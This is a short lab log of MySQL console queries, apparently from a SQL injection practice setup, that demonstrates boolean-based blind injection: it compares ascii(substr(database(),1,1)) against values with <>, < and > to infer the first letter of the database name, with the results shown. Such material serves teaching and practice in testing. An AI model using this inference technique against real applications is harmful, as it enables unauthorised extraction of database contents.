 mysql> select * from users where id=1 and ascii(substr(database(),1,1))<>114;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 123      |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and ascii(substr(database(),1,1))<>115;
Empty set (0.00 sec)
mysql> select * from users where id=1 and ascii(substr(database(),1,1))<>116;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 123      |
+----+----------+----------+
1 row in set (0.00 sec)
ascii(115) = s
mysql> select * from users where id=1 and ascii(substr(database(),1,1))<115;
Empty set (0.00 sec)
mysql> select * from users where id=1 and ascii(substr(database(),1,1))<116;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 123      |
+----+----------+----------+
1 row in set (0.00 sec)
115
mysql> select * from users where id=1 and ascii(substr(database(),1,1))>116;
Empty set (0.00 sec)
mysql> select * from users where id=1 and ascii(substr(database(),1,1))>115;
Empty set (0.00 sec)
mysql> select * from users where id=1 and ascii(substr(database(),1,1))>114;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | 123      |
+----+----------+----------+
1 row in set (0.00 sec)
ascii(115) = s